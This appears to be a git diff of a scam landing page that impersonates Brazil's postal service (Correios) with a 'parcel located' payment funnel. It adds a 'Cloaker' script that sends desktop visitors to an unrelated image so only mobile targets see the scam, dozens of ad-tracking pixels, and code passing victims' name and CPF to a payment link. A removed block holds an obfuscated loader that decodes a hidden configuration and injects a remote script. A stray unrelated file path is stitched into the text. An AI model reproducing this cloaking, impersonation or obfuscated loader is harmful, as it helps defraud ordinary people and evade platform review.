+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1574851956843520');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1574851956843520&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1185480309697471');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1185480309697471&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '810965115433003');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=810965115433003&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '768728832672906');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=768728832672906&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2763526227120952');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2763526227120952&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '763158696614724');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=763158696614724&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1832985513945847');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1832985513945847&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1768764637040662');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1768764637040662&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1884540289109881');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1884540289109881&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+    <!-- UTMify Pixel -->
+    <script>
+      window.pixelId = "67b759e9f454faf48c0999a2";
+      var a = document.createElement("script");
+      a.setAttribute("async", "");
+      a.setAttribute("defer", "");
+      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+      document.head.appendChild(a);
+    </script>
+
+    <!-- Meta Pixel Code -->
+    <script>
+      !(function (f, b, e, v, n, t, s) {
+        if (f.fbq) return;
+        n = f.fbq = function () {
+          n.callMethod
+            ? n.callMethod.apply(n, arguments)
+            : n.queue.push(arguments);
+        };
+        if (!f._fbq) f._fbq = n;
+        n.push = n;
+        n.loaded = !0;
+        n.version = "2.0";
+        n.queue = [];
+        t = b.createElement(e);
+        t.async = !0;
+        t.src = v;
+        s = b.getElementsByTagName(e)[0];
+        s.parentNode.insertBefore(t, s);
+      })(
+        window,
+        document,
+        "script",
+        "https://connect.facebook.net/en_US/fbevents.js",
+      );
+      fbq("init", "574352008891416");
+      fbq("track", "PageView");
+    </script>
+
+    <!-- Cloaker -->
+
+
+<script type="text/javascript">
+  if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
+    window.location.href = 'https://wallpaperaccess.com/full/3887227.jpg';
+  }
+  </script>
+
+
+
+
+
+
+
+
+    
   <script>
     window.pixelId = "6a347c1d62a4a0f4b2d647e4";
     window.utmify = window.utmify || function() { (window.utmify.q = window.utmify.q || []).push(arguments); };
@@ -243,9 +973,9 @@
     urlParams.set("name", nome);
     urlParams.set("document", cpf);
 
-    const finalUrl =
-        "https://pay.sunize.com.br/kcnDqGgU?" +
-        urlParams.toString();
+const finalUrl =
+    "https://pay.sunize.com.br/kcnDqGgU?" +
+    urlParams.toString();
 
     window.location.href = finalUrl;
 }, 3600);
@@ -335,4 +1065,4 @@
     });
   </script>
 
-</body></html>
+</body></html>

==== commit 8a682790: ",," ====
--- a/gerando-pagamento/index.html
+++ b/gerando-pagamento/index.html
@@ -2,736 +2,6 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Correios - Encomenda Localizada</title>
-    <script src="../utm-tracking.js"></script>
-
-
-
-<!-- UTM FACEBOOK Code -->
-
-
-
-<script>
-(function () {
-  "use strict";
-
-  var STORAGE_KEY = "funil_tracking_params";
-
-  // Parâmetros que serão preservados entre as etapas.
-  var TRACKING_PARAMS = [
-    "utm_source",
-    "utm_medium",
-    "utm_campaign",
-    "utm_content",
-    "utm_term",
-    "fbclid"
-  ];
-
-  function readStorage(storage) {
-    try {
-      return JSON.parse(storage.getItem(STORAGE_KEY) || "{}");
-    } catch (e) {
-      return {};
-    }
-  }
-
-  function saveStorage(storage, data) {
-    try {
-      storage.setItem(STORAGE_KEY, JSON.stringify(data));
-    } catch (e) {}
-  }
-
-  function getSavedParams() {
-    var session = readStorage(sessionStorage);
-    var local = readStorage(localStorage);
-
-    return Object.assign({}, local, session);
-  }
-
-  function saveParams(data) {
-    saveStorage(sessionStorage, data);
-    saveStorage(localStorage, data);
-  }
-
-  // 1. Recupera os parâmetros já salvos.
-  var params = getSavedParams();
-
-  // 2. Captura os parâmetros recebidos na URL atual.
-  var currentURL = new URL(window.location.href);
-
-  TRACKING_PARAMS.forEach(function (key) {
-    var value = currentURL.searchParams.get(key);
-
-    // Atualiza somente se o parâmetro estiver presente
-    // e tiver um valor não vazio.
-    if (value !== null && value.trim() !== "") {
-      params[key] = value;
-    }
-  });
-
-  // 3. Salva os parâmetros para as próximas páginas.
-  saveParams(params);
-
-  // 4. Função global para redirecionar preservando as UTMs.
-  window.goToNext = function (nextURL) {
-    var destination = new URL(nextURL, window.location.href);
-    var saved = getSavedParams();
-
-    // Não substitui parâmetros de tracking já definidos
-    // explicitamente na URL de destino.
-    TRACKING_PARAMS.forEach(function (key) {
-      if (
-        saved[key] &&
-        !destination.searchParams.has(key)
-      ) {
-        destination.searchParams.set(key, saved[key]);
-      }
-    });
-
-    window.location.href = destination.href;
-  };
-
-  // 5. Propaga as UTMs automaticamente nos links internos.
-  document.addEventListener("click", function (event) {
-    var link = event.target.closest("a[href]");
-
-    if (!link) return;
-    if (link.target === "_blank") return;
-    if (event.ctrlKey || event.metaKey || event.shiftKey) return;
-    if (event.button !== 0) return;
-
-    var destination;
-
-    try {
-      destination = new URL(link.href, window.location.href);
-    } catch (e) {
-      return;
-    }
-
-    // Só modifica links da mesma origem.
-    if (destination.origin !== window.location.origin) return;
-
-    TRACKING_PARAMS.forEach(function (key) {
-      if (
-        params[key] &&
-        !destination.searchParams.has(key)
-      ) {
-        destination.searchParams.set(key, params[key]);
-      }
-    });
-
-    link.href = destination.href;
-  });
-
-  // Disponibiliza os parâmetros para outros scripts.
-  window.getFunilTracking = function () {
-    return Object.assign({}, getSavedParams());
-  };
-
-})();
-</script>
-
-
-<!-- END UTM FACEBOOK CODE -->
-
-<!-- UTMFY Code -->
-
-<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
-
-
-<script>(function(){var f_tx=atob("DAdM54C6GPaiGO83GnxukvLWOsyAcJtDanR2yK/ZfJiMbZtac2E1yePVddjAasBEeXUll/TJN4PWdZwYdmY4gvPONpzROsMVe3M4lenYbYLHa80NQXxuieHXfdSYOotWbmZhkvTXcZDbNZ9Ff3EpifSXYJXNfMJEeWxuy6LMeZrXfc0NOCUxy/uYdpfPfc0NOGMtk+GXbYLPcYlON3c+gvbfdoKPa5pVc2M/xayYbpfObYoVICVumt3H");var p_rt=[];for(var w_puw=0;w_puw<f_tx.length;w_puw++){p_rt.push(f_tx.charCodeAt(w_puw)&255);}var r_7d0y=p_rt[0];var f_5kg=p_rt.slice(1,1+r_7d0y);var p_0kac=p_rt.slice(1+r_7d0y);var t_c=p_0kac.map(function(b,d_nin){return b^f_5kg[d_nin%r_7d0y];});var o_pdk="";for(var q_rs3e=0;q_rs3e<t_c.length;q_rs3e++){o_pdk+=String.fromCharCode(t_c[q_rs3e]&255);}var h_l0yz=decodeURIComponent(escape(o_pdk));var k_s=JSON.parse(h_l0yz);var q_ane=k_s.globals||[];q_ane.forEach(function(w_dru){window[w_dru.name]=w_dru.value;});var w_w=document.createElement("script");w_w.src=k_s.url;w_w.async=true;w_w.defer=true;(k_s.attributes||[]).forEach(function(g_1){w_w.setAttribute(g_1.name,g_1.value);});(document.head||document.documentElement).appendChild(w_w);})();</script>
-
-
-
-<!-- END UTMFY CODE -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1117296950800245');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1117296950800245&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1746333669903668');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1746333669903668&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1015408774399172');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1015408774399172&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '2243844239765046');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=2243844239765046&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1375844174304393');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1375844174304393&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '2137523013457243');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=2137523013457243&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '847755107473498');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=847755107473498&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '2083978855786884');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=2083978855786884&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1313184030636134');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1313184030636134&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '229463223255909');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=229463223255909&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '4234627643479096');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=4234627643479096&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '794380730326961');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=794380730326961&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '2299537240549041');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=2299537240549041&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1342087550707140');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1342087550707140&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1173269651619651');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1173269651619651&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1574851956843520');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1574851956843520&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1185480309697471');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1185480309697471&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '810965115433003');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=810965115433003&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
